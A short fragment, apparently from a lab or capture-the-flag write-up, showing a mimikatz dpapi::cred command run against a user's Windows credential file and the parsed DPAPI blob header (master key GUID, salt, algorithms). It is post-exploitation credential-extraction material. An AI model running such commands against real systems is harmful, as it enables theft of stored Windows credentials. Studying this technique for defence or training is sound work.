 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {191d3f9d-7959-4b4d-a520-a444853c47eb}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data
Master key used
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 649c4466d5d647dd2c595f4e43fb7e1d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 32e88dfd1927fdef0ede5abf2c024e3a
  dwDataLen          : 000000c0 - 192